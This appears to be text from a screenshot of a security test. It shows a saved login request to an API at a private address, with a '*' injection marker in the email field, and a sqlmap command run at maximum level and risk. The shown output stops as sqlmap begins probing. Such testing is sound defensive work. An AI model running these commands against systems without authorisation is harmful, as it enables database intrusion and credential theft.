 ~/Desktop/request-login.txt - Mousepad
File Edit Search View Document Help
1 POST /api/user/login HTTP/2
2 Host: 10.0.0.7:7099
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/
91.0
4 Accept: text/plain
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.0.0.7:7099/swagger/index.html
8 Content-Type: application/json
9 Origin: https://10.0.0.7:7099
10 Content-Length: 67
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 { "email": "*","password": "Verysecurepassword!" }
17
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r request-login.txt --level=5 --risk=3 --force-ssl
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 05:46:19 /2022-12-02/
[05:46:19] [INFO] parsing HTTP request from 'request-login.txt'
custom injection marker ('*') found in POST body. Do you want to process it?
[Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[05:46:22] [INFO] testing connection to the target URL
[05:46:22] [WARNING] the web server responded with an HTTP error code (400) w
hich could interfere with the results of the tests
[05:46:22] [INFO] testing if the target URL content is stable
[05:46:23] [INFO] target URL content is stable
[05:46:23] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic